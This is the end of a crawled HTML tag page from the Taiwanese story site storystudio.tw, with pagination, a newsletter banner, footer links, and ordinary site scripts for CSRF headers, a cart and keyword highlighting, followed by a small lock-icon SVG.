            <a href="https://storystudio.tw/tag/%E4%BD%A0%E6%9C%89%E4%B8%80%E5%80%8B%E6%96%B0%E7%9A%84%E5%9B%9E%E6%86%B6?page=4" page="4">4</a>
        </li>
            <li class="active">
            <a href="https://storystudio.tw/tag/%E4%BD%A0%E6%9C%89%E4%B8%80%E5%80%8B%E6%96%B0%E7%9A%84%E5%9B%9E%E6%86%B6?page=5" page="5">5</a>
        </li>
    
        </ul>

        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#a8c5cdc5cacddadbc0c1d8e8dbdcc7dad1dbdcddccc1c786dcdf" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#2c4f4342584d4f586c5f58435e555f585948454302585b"><span class="__cf_email__" data-cfemail="bdded2d3c9dcdec9fdcec9d2cfc4cec9c8d9d4d293c9ca">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#f19684829998b182859e838882858495989edf8586"><span class="__cf_email__" data-cfemail="177062647f7e57646378656e646362737e78396360">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6970183fd4a2e',
                'X-CSRF-VALUE': 'e56d22b4ae6cf9645114f8d4a615d74f'
            },
            data: {
                'csrf_name': 'csrf6970183fd4a2e',
                'csrf_value': 'e56d22b4ae6cf9645114f8d4a615d74f'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

<script>
    $(function(){
        // 排序
        var selected_order = $('[name="order"]:checked').attr('id');
        $('.select_label-placeholder').html($('label[for='+ selected_order +']').html());

        $('[name="order"]:not(#order-opener)').on('change', function() {
            this.form.submit();
        });

        highlightMatch();

        function highlightMatch() {
            const keyword1 = $('.search-keyword').text().replace('#','').trim();
            const keyword2 = $('input[name="keyword_plus"]').val().trim();
            const keywords = [keyword1, keyword2].filter(k => k);
            if (keywords.length === 0) return;

            $('.article-list-wrapper .list').each(function () {
                traverseAndHighlight(this, keywords);
            });
        }

        function traverseAndHighlight(node, keywords) {
            $(node).contents().each(function () {
                if (this.nodeType === 3) {
                    let text = this.nodeValue;
                    let matched = false;

                    keywords.forEach(keyword => {
                        const regex = new RegExp(keyword.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&'), 'g');
                        if (regex.test(text)) {
                            text = text.replace(regex, '<span style="color:red">$&</span>');
                            matched = true;
                        }
                    });

                    if (matched) {
                        $(this).replaceWith(text);
                    }
                } else if (this.nodeType === 1) {
                    traverseAndHighlight(this, keywords);
                }
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/lock.svg
body_size: -77
content:
<svg width="11" height="15" viewBox="0 0 11 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.27332 0C3.34405 0 1.7492 1.57295 1.7492 3.5327V6.44653H0V14.0792H10.5466V6.44653H8.79743V3.50691C8.79743 1.57295 7.20258 0 5.27332 0ZM5.27332 1.16038C6.55949 1.16038 7.61415 2.21761 7.61415 3.50691V6.44653H2.93248V3.50691C2.93248 2.21761 3.98714 1.16038 5.27332 1.16038Z" fill="#FF574A"/>
</svg>
